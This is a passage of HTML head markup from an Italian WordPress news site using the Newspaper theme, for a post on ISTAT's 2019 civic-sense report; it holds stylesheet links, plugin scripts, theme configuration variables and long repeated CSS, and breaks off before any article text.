<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"45042173f3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/2901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=2901' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fsenso-civico-in-italia-i-dati-del-rapporto-istat-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fsenso-civico-in-italia-i-dati-del-rapporto-istat-2019%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="3e714c7bf5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px 